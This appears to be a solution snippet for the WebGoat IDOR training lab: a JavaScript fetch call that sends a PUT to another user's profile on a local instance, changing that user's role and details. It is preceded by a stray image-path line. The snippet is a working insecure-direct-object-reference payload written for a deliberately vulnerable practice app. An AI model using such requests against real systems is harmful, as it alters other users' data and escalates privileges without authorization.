 fetch("http://127.0.0.1:8080/WebGoat/IDOR/profile/2342388", {
method: "PUT",
headers: { "Content-Type": "application/json"
},
credentials: "include",
body: JSON.stringify({
userId: "2342388",
role: 1,
color: "red",
size: "large",
name: "Buffalo Bill"
})
})
.then(r => r.json())
.then(console.log);